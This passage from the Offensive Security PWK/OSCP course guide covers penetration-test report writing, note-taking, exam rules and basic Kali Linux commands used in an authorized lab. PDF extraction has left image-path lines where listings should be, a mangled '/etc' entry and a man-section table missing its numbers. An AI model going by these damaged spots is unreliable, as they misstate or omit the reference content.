Think about who will be reading and acting on the information you've included in the report. What does your audience hope to learn from it? Who are they? In most cases, people with vastly different levels of technical knowledge will read your report. Try to write something to satisfy each

<sup>9</sup> (Offensive Security, 2019), https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf



potential reader of the report. Practically speaking, this means writing your report in sections that address the needs of different audiences.

Let's spend a moment talking a bit more about the audience.

You might expect high-level executives in a company to read some parts of the report. In most cases these executives do not have the time or desire to read all of the highly technical details of the attack. For this reason, most reports start with an Executive Summary. The Executive Summary should be a short (no more than two pages), high-level explanation of the results and the client's overall security posture. Since it is likely the only part they will ever read, make sure you tailor this section and the language for the executives specifically.

There will also be a team of more technical professionals who will read your report in greater detail. The rest of the report should cater to them, and will include all the gory details of the carnage you inflicted upon the target network.

#### *1.8.3 Consider What to Include*

More specifically, it's helpful to think about what not to include. Keep in mind that your readers will want to address the issues you discovered, so all the content that you include should be relevant and meaningful. A bloated report with too much tangential or irrelevant information just makes reading and understanding difficult for your audience. Don't include filler material just to make the report look longer.

Here are four quick pointers on what to include and what to leave out:

- 1. DO NOT include pages and pages of a tool output in your report unless it is absolutely relevant. Consider Nmap's output. There is no reason for you to include every single line from the output in your report as it does not add anything of value. If you have a point that you are trying to make, for example a very high number of SNMP services exposed on publicly accessible hosts, then use the **–oG** flag and grep out only those hosts with open SNMP ports.
- 2. Make use of screenshots wisely. The same rule applies as with the rest of the content you add to your report. Use a screenshot to make a point, not just to show awesome meterpreter output. For example, say you got root on a Linux host. Rather than displaying 15 screenshots of various directory listings only a root user could access, just include a single screenshot of **|**the **whoami** command output. A technically savvy reader may only need this one thing to understand what you have achieved.
- 3. Include extra materials as additional supporting documents. If you have content that will drive up the page count but not be interesting to your entire audience, consider providing additional supporting documents in addition to the report. The readers who need this information can still inspect the supporting documentation and the quality of the report won't suffer.
- 4. Perhaps most importantly, refer back to the objective of the assessment. Think about the point you are trying to make as it relates to the objective and about how each piece of information will or will not reinforce that point.



#### *1.8.4 Consider the Presentation*

The presentation of content is just as critical as the content itself. More than anything, a command of language is absolutely crucial. While we understand that for many of our students, English is not their native language, it is still important to try to write coherent sentences that flow smoothly and logically. In this case, it is important to "Try Harder" and do your best, focusing on making points that are simple and easy to understand.

Additionally, you may want to keep the following in mind:

- 1. Be consistent. Watch out for inconsistencies in things like spacing, heading styles, font selection, and so on. Misaligned and inconsistent paragraphs or titles look unprofessional and sloppy.
- 2. Spellcheck, spellcheck, spellcheck! This one is pretty self-explanatory. Their != There, Your != You're

These pointers should give you a general idea of how to write a professional-looking and coherent report that clearly delivers the intended message. Ultimately, the report is the product you are delivering to the client. Make sure it represents you and your work properly and professionally.

#### *1.8.5 The PWK Report*

After you've completed the course lab guide and videos, you will be conducting a full-fledged penetration test inside our internal VPN lab network. It's not mandatory to report on this practice penetration test, but it might be beneficial to you as a useful way to practice an important skill that you will use throughout your career.

If you do opt to write and submit your lab report, you will need to document the course exercises throughout this lab guide unless noted otherwise. You can add these as an appendix to your final report that you will submit after completing the certification exam.

The final documentation should be submitted as a formal penetration test report. Your report should include an executive summary, as well as a detailed rundown of all machines (not including your dedicated client machines). Detailed information regarding the reporting requirements for the course, including templates and a sample report is available on our support site.<sup>10</sup> **|**

In addition to the optional VPN lab network penetration test report, students opting for the OSCP certification must submit an exam penetration test report. That report should clearly demonstrate how they successfully achieved the certification exam objectives. This final report must be sent back to our Certification Board in PDF format no more than 24 hours after the completion of the certification exam.

Students planning to claim CPE credits prior to having passed the OSCP certification exam will need to write and submit a report of the internal VPN lab network and include the course exercises as an appendix.

<sup>10 (</sup>Offensive Security, 2019), https://support.offensive-security.com/pwk-network-intro-guide/#reporting



#### *1.8.6 Taking Notes*

Information is key, so taking and keeping organized notes is vital. This goes for the PWK course, the corresponding OSCP exam, and even penetration testing in general.

The level of detail in your notes is up to you. We recommend that you document everything to start with. This includes all of the console output, as well as screenshots of key events. It's better to have too much than to repeat material in order to fill in gaps.

Being organized at the outset will pay off in the long term. If you need to return to your notes for any reason in a few weeks, months, or even years, organization will enable you to quickly locate the information you need. Developing good documentation skills will also allow you to quickly find that long command that you used to exploit a given machine several days before, should you ever need to re-exploit it, or cross-reference users during post-exploitation after having successfully compromised each target machine.

Over time, you will start to generate rough templates and formats for your notes. As a result, your notes layout and detail will differ between the start and the end of the course. It is common for us to hear students comment about how much they are missing certain pieces of information at the start, and how they have to go back to the "early targets" to collect it.

Aim to collect as much information from a target as possible. This will allow you to generate a complete report even if you do not have access to the lab. Having good, detailed notes will be especially useful during the post-exploitation phase in the labs, as having certain pieces of information readily available should help you find clear links between lab machines, and so forth. A good documentation process will save you considerable time and a few headaches as well.

#### *1.8.6.1 Setup & Tips*

The key to good note-taking is being able to collect as much information as possible and to have it readily accessible. The amount of information may change over time, and so may your process for quickly finding what you need.

You also need to be aware of where the information is being stored–is it local or remote? Is it encrypted? Is there any sensitive information that is part of your notes? If so, consider the possibility that your information (or worse, your client's) could fall into the wrong hands.

To start out, we highly recommend that you capture and document everything. Certain tools **|**support writing their output to a file, and some of them even have reporting capabilities. Capturing your terminal output and then combining it with your personal notes can also be helpful sometimes. Make sure to annotate, highlight important sections, and write down anything you might deem relevant. Keep in mind that sometimes a screenshot is worth a thousand words, so make sure you take them as well.

#### *1.8.6.2 Note Taking Tools*

There are a number of note taking tools you can choose from such as OneNote<sup>11</sup> (Windows/macOS), DayOne<sup>12</sup> (macOS) or Joplin<sup>13</sup> (MacOS/Windows/Linux) etc. You can also opt

<sup>11 (</sup>OneNote, 2019), https://www.onenote.com

<sup>12 (</sup>Day One, 2019), http://dayoneapp.com



to use something like MDwiki,<sup>14</sup> a markdown-based wiki that allows you to write in markdown and then render the output in HTML.

Regardless of your preferred tool, the best way to go about collecting RAW output is to set up some type of logging and forget about it (until it is needed). This way the output is automatically saved and you do not have to worry about remembering to return to your notes. There are a few ways for all output displayed to a terminal to be saved, some of which include:

- *script*: Once executed, all output (including bash's color & backspaces) is saved to a file, which can be replayed at any time.
- *terminator*: An alternate terminal emulator that has various features and plugins, such as Logger (save all output to a text file) and TerminalShot (take a screenshot from within the terminal).

**NOTE:** Piping the output  $(>)$  or using tee is also an option, but you have to use them for each command, so you will have to remember to run them every time.

To deal with the volume of information gathered during a penetration test, we like to use a multipurpose note-taking application to initially document all of our findings. Using such an application helps both in organizing the data digitally as well as mentally. Once the penetration test is over, we can use the interim documentation to compile the full report.

It doesn't matter which program you use for your interim documentation as long as the output is clear and easy-to-read. Get used to documenting your work and findings. It is the only professional way to get the job done!

#### *1.8.6.3 Backups*

There are two types of people: those who regularly back up their documentation, and those who wish they did. Backups are often thought of as insurance. You never know when you're going to need it until you do! As a general rule, we recommend that you backup your documentation regularly. Keep your backups in a safe place. You certainly don't want them to end up in a public git repo or the cloud!

Documentation should not be the only thing you back up. Make sure you back up important files on your Kali VM, take appropriate snapshots if needed, and so on. It's always best to err on the side of caution. **|**

### 1.9 About the OSCP Exam

The OSCP certification exam simulates a live network in a private VPN that contains a small number of vulnerable machines. To pass, you must score 70 points. Points are awarded for limited access as well as full system compromise. The environment is completely dedicated to you for the duration of the exam, and you will have 23 hours and 45 minutes to complete it.

Specific instructions for each target machine will be located in your exam control panel, which will only become available to you once your exam begins. Your exam package, which will include a

<sup>13 (</sup>laurent22, 2019), https://github.com/laurent22/joplin

<sup>14 (</sup>MDwiki, 2019), http://dynalon.github.io/mdwiki/#!index.md


VPN connectivity pack and additional instructions, will contain the unique URL you can use to access your exam control panel.

To ensure the integrity of our certifications, the exam will be remotely proctored. You are required to be present 15 minutes before your exam start time to perform identity verification and other pre-exam tasks. Please make sure to read our proctoring FAQ<sup>15</sup> before scheduling your exam.

Once the exam has ended, you will have an additional 24 hours to put together your exam report and document your findings. You will be evaluated on the quality and content of the exam report, so please include as much detail as possible and make sure your findings are all reproducible.

Also, please note that acceptance of your exam submission is a manual process, so it may take some time prior to you getting an official notification from us that we have received your files.

Once your exam files have been accepted, your exam will be graded and you will receive your results in 10 business days. If you achieve a passing score, we will ask you to confirm your physical address so we can mail your certificate. If you came up short, then we will notify you, and you may purchase a certification retake using the appropriate links.

We highly recommend that you carefully schedule your exam for a 36-hour window when you can ensure no outside distractions or commitments. Also, please note that exam availability is handled on a first come, first served basis, so it is best to schedule your exam as far in advance as possible to ensure your preferred date is available. For additional information regarding the exam, we encourage you to take some time to go over the OSCP exam quide.<sup>16</sup>

## *1.9.1 Metasploit Usage - Lab vs Exam*

We encourage you to use Metasploit in the labs. Metasploit is a great tool and you should learn all of the features it has to offer. While Metasploit usage is limited in the OSCP certification exam, we will encourage you not to place arbitrary restrictions on yourself during the learning process. More information about Metasploit usage can be found in the OSCP exam guide.

# 1.10 Wrapping Up

In this module, we discussed important information needed to make the most of the PWK course and lab. In addition, we also covered the basics of report writing and how to take the final OSCP exam. **|**

We wish you the best of luck on your PWK journey and hope you enjoy the new challenges you will face.

<sup>15 (</sup>Offensive Security, 2019), https://www.offensive-security.com/faq/#exam-proc

<sup>16 (</sup>Offensive Security, 2019), https://support.offensive-security.com/oscp-exam-guide/



# 2 Getting Comfortable with Kali Linux

Kali Linux is developed, funded and maintained by Offensive Security. It is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali contains several hundred tools that are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering.

All the programs packaged with the operating system have been evaluated for suitability and effectiveness. They include Metasploit for network penetration testing, Nmap for port and vulnerability scanning, Wireshark for monitoring network traffic, and Aircrack-ng for testing the security of wireless networks to name a few.

The goal of this module is to provide a baseline and prepare users of all skill levels for the upcoming modules. We will explore tips and tricks for new users and review some standards that more advanced users may appreciate. Regardless of skill level, we recommend an appropriate level of focus on this module. As Abraham Lincoln was rumoured to have said, "Give me six hours to chop down a tree, and I will spend the first four sharpening the axe".

In addition, users of all skill levels are encouraged to review the free online training on the Kali Training site.17 This site includes the *Kali Linux Revealed* book, exercises designed to test your understanding, a dedicated support forum, and more. These free resources provide valuable insight to users of all skill levels and serve as an excellent companion to the training presented in this course.

# 2.1 Booting Up Kali Linux

To begin, download the official Kali Linux 64-bit (amd64) VMware virtual machine (VM)<sup>18</sup> and the VMware software you choose to use. VMware provides a free trial for both VMware WorkStation Pro<sup>19</sup> and VMware Fusion for Mac.<sup>20</sup> The benefit of using one of these commercial versions is the ability to take snapshots that you can revert to should you need to reset your virtual machine to a clean slate. VMware also offers a free version of their software, VMware WorkStation Player.<sup>21</sup> However, the snapshot function is not available in the free version.

We will be using a 64-bit (amd64) Kali Linux virtual machine, so for best results and consistency with the lab guide, we recommend you use it as well. Do not deviate from this standard build as this could create a work environment that is inconsistent with the course training material. **|**

You can find the latest Kali Linux virtual machine image as well as up to date instructions to verify the downloaded archive on the Offensive Security support website.<sup>22</sup> As a security professional, you should always take the time to properly verify any file you download before using it. Not doing so can put you and your client at unnecessary risk.

<sup>17 (</sup>Offensive Security, 2019), https://kali.training

<sup>18 (</sup>Offensive Security, 2019), https://support.offensive-security.com/#!pwk-kali-vm.md

<sup>19 (</sup>VMware, 2019), https://www.vmware.com/products/workstation-pro.html

<sup>20 (</sup>VMware, 2019), https://www.vmware.com/products/fusion.html

<sup>21 (</sup>VMware, 2019), https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html

<sup>22 (</sup>Offensive Security, 2019), https://support.offensive-security.com/#!pwk-kali-vm.md



To use the Kali Linux virtual machine, we will first extract the archive and open the .vmx file with VMware. If the option is presented, choose "I copied it" to instruct the virtual machine to generate a new virtual MAC address and avoid a potential conflict.

The default credentials for the virtual machine are:

- Username: kali
- Password: kali

*On first boot, it's important to change all default passwords from a terminal using the passwd command. We are connecting to an online lab alongside other students and a default password will practically guarantee playful abuse!* 

To change the password, click on the terminal icon and issue the built-in **passwd** command:

kali@kali:~\$ **passwd** Changing password for kali. (current) UNIX password: Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully

**|**

*Listing 1 - Changing the default password for the kali user* 

The Kali Linux virtual machine will contain two default users, "root" and "kali". We will use the kali user account. While it may be tempting to log in as the root user, this is not recommended. The root user has unrestricted access, and a stray command could damage our system. Worst still, if an adversary were to exploit a process running as root, they will have complete control of our machine.

Many commands will require elevated privileges to run, fortunately, the *sudo* command can overcome this problem. We enter **sudo** followed by the command we wish to run and provide our password when prompted.

```
kali@kali:~$ whoami
kali 
kali@kali:~$ sudo whoami
[sudo] password for kali:
root
```
*Listing 2 - Using sudo to run a command as root* 

Finally, explore VMware's snapshot feature, which allows us to revert or reset a virtual machine to a clean slate. Regular snapshots can save a great deal of time and frustration if something goes wrong.

# 2.2 The Kali Menu

The Kali Linux menu includes categorical links for many of the tools present in the distribution. This structure helps clarify the primary role of each tool as well as context for its usage.



Take some time to navigate the Kali Linux menus to help familiarize yourself with the available tools and their categories.



*Figure 1: The Kali Menu* 

## 2.3 Kali Documentation

As a full-blown operating system, Kali Linux offers many features and capabilities that we can not fully explore in this course. However, there are several official Kali Linux resources available for further research and study:

- The Kali Linux Official Documentation<sup>23</sup>
- $\cdot$  The Kali Linux Support Forum<sup>24</sup>
- $\cdot$  The Kali Linux Tools Site<sup>25</sup>
- The Kali Linux Bug Tracker<sup>26</sup>
- The Kali Linux Training<sup>27</sup>

<sup>23 (</sup>Offensive Security, 2019), http://docs.kali.org

<sup>24 (</sup>Offensive Security, 2019), https://forums.kali.org

<sup>25 (</sup>Offensive Security, 2019), https://tools.kali.org

<sup>26 (</sup>Offensive Security, 2019), https://bugs.kali.org

<sup>27 (</sup>Offensive Security, 2019), https://kali.training



## *2.3.1 The Kali Linux Official Documentation*

The Kali Docs website, $28$  as the name suggests, is the official Kali Linux documentation repository. This site presents the most current Kali documentation, details many common procedures, and should be considered the first stop for Kali Linux troubleshooting and support.

## *2.3.2 The Kali Linux Support Forum*

The next stop for troubleshooting and support is the Kali Linux support forum.<sup>29</sup> Before posting, read the forum rules and quidelines<sup>30</sup> as non-compliant posts are often moderated or ignored. Before creating a new thread, be sure to thoroughly search the forums for a previously posted solution.

## *2.3.3 The Kali Linux Tools Site*

Kali features many penetration testing tools from various niches of the security and forensics fields. The Kali Tools site<sup>31</sup> aims to list them all and provide a quick reference for each. The versions of the tools can be tracked against their upstream sources. In addition, information about each of the metapackages are also available. Metapackages provide the flexibility to install specific subsets of tools based on particular needs, including wireless, web applications, forensics, software defined radio, and more.

## *2.3.4 The Kali Linux Bug Tracker*

Occasionally, certain tools may crash or produce unexpected results. When this happens, a search for the given error message on the Kali Linux Bug Tracker site<sup>32</sup> might help determine whether or not the issue is a bug, and if it is, how it can be resolved. Users can also help the community by reporting bugs through the site.

## *2.3.5 The Kali Training Site*

The Kali Linux Training<sup>33</sup> site hosts the official Kali Linux Manual and training course. This free site is based on the Kali Linux Revealed<sup>34</sup> book, and hosts the book content in HTML and PDF format, exercises to test your knowledge of the material, a support forum, and more. This site includes an abundance of useful information to help users get better acquainted with Kali Linux.

## *2.3.6 Exercises*

*(Reporting is not required for these exercises)*

1. Boot your Kali operating system and change the kali user password to something secure.

**|**

<sup>28 (</sup>Offensive Security, 2019), http://docs.kali.org

<sup>29 (</sup>Offensive Security, 2019), https://forums.kali.org

<sup>30 (</sup>Offensive Security, 2019), https://forums.kali.org/forumdisplay.php?12-Forums-Rules-and-Guidelines

<sup>31 (</sup>Offensive Security, 2019), https://tools.kali.org

<sup>32 (</sup>Offensive Security, 2019), https://bugs.kali.org

<sup>33 (</sup>Offensive Security, 2019), https://kali.training

<sup>34 (</sup>Offensive Security, 2019), https://kali.training



- 2. Take some time to familiarize yourself with the Kali Linux menu.
- 3. Using the Kali Tools site, find your favorite tool and review its documentation. If you don't have a favorite tool, pick any tool.

# 2.4 Finding Your Way Around Kali

## *2.4.1 The Linux Filesystem*

Kali Linux adheres to the filesystem hierarchy standard (FHS),<sup>35</sup> which provides a familiar and universal layout for all Linux users. The directories you will find most useful are:

- /bin basic programs (ls, cd, cat, etc.)
- /sbin system programs (fdisk, mkfs, sysctl, etc)
- / / / / / ctc configuration files
- /tmp temporary files (typically deleted on boot)
- /usr/bin applications (apt, ncat, nmap, etc.)
- /usr/share application support and data files

There are many other directories, most of which you will rarely need to enter, but having a good familiarity of the layout of the Linux filesystem will help your efficiency immensely.

### *2.4.2 Basic Linux Commands*

#### *2.4.2.1 Man Pages*

Next, let's dig into Kali Linux usage and explore some basic Linux commands.

Most executable programs intended for the Linux command line provide a formal piece of documentation often called manual or *man* pages.36 A special program called **man** is used to view these pages. Man pages generally have a name, a synopsis, a description of the command's purpose, and the corresponding options, parameters, or switches. Let's look at the man page for the *ls* command:

#### kali@kali:~\$ **man ls**

*Listing 3 - Exploring the man page for the ls command*  **|**

Man pages contain not only information about user commands, but also documentation regarding system administration commands, programming interfaces, and more. The content of the manual is divided into sections that are numbered as follows:

| <b>Section</b> | <b>Contents</b>                                |  |  |  |  |
|----------------|------------------------------------------------|--|--|--|--|
|                | User Commands                                  |  |  |  |  |
|                | Programming interfaces for kernel system calls |  |  |  |  |
|                | Programming interfaces to the C library        |  |  |  |  |

<sup>35 (</sup>Linux Foundation, 2016), https://wiki.linuxfoundation.org/lsb/fhs

<sup>36 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Man\_page





*Table 2 - man page organization* 

To determine the appropriate manual section, simply perform a keyword search. For example, let's assume we are interested in learning a bit more about the file format of the /etc/passwd file. Typing **man passwd** at the command line will show information regarding the **passwd** command from section 1 of the manual (Figure 2), which is not what we are interested in.



*Figure 2: Requesting the manual entry for the passwd file* 

However, if we use the **-k** option with **man**, we can perform a keyword search as shown below:





#### htpasswd (1) - Manage user files for basic authentication

... *Listing 4 - Performing a passwd keyword search with man* 

We can further narrow the search with the help of a regular expression: $37$ 



*Listing 5 - Narrowing down our search* 

In the above command, the regular expression is enclosed by a caret  $(2)$  and dollar sign ( $\hat{S}$ ), to match the entire line and avoid sub-string matches. We can now look at the exact passwd manual page we are interested in by referencing the appropriate section:



*Listing 6 - Using man to look at the manual page of the /etc/passwd file format* 

Man pages are typically the quickest way to find documentation on a given command, so take some time to explore them in a bit more detail.

#### *2.4.2.2 apropos*

With the *apropos*<sup>38</sup> command, we can search the list of man page descriptions for a possible match based on a keyword. Although this is a bit crude, it's often helpful for finding a particular command based on the description. Let's take a look at an example. Suppose that we want to partition a hard drive but can't remember the name of the command. We can figure this out with an **apropos** search for "partition".



*Listing 7 - Using apropos to look for commands that have 'partition' as part of their description* 

Notice that **apropos** seems to perform the same function as **man -k**; they are, in fact, equivalent.

<sup>37 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Regular\_expression

<sup>38 (</sup>The Linux Information Project, 2004), http://www.linfo.org/apropos.html



#### *2.4.2.3 Listing Files*

The **ls** command prints out a basic file listing to the screen. We can modify the output results with various wildcards. The **-a** option is used to display all files (including hidden ones) and the **-1** option displays each file on a single line, which is very useful for automation.

```
kali@kali:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos 
kali@kali:~$ ls /etc/apache2/sites-available/*.conf
/etc/apache2/sites-available/000-default.conf 
/etc/apache2/sites-available/default-ssl.conf 
kali@kali:~$ ls -a1
. 
.. 
.bash_history 
.bashrc 
.cache 
.config 
Desktop 
Documents 
...
```
*Listing 8 - Listing files* 

#### *2.4.2.4 Moving Around*

Linux does not use Windows-style drive letters. Instead, all files, folders, and devices are children of the root directory, represented by the "/" character. We can use the **cd** command followed by a path to change to the specified directory. The **pwd** command will print the current directory (which is helpful if you get lost) and running **cd ~** will return to the home directory.

```
kali@kali:~$ cd /usr/share/metasploit-framework/
```

```
kali@kali:/usr/share/metasploit-framework$ pwd
/usr/share/metasploit-framework
```
kali@kali:/usr/share/metasploit-framework\$ **cd ~**

**|**

kali@kali:~\$ **pwd** /home/kali

```
Listing 9 - Moving around the filesystem
```
#### *2.4.2.5 Creating Directories*

The **mkdir** command followed by the name of a directory creates the specified directory. Directory names can contain spaces but since we will be spending a lot of time at the command line, we'll save ourselves a lot of trouble by using hyphens or underscores instead. These characters will make auto-completes (executed with the  $\overline{\text{Tab}}$  key) much easier to complete.

```
kali@kali:~$ mkdir notes
```

```
kali@kali:~$ cd notes/
```
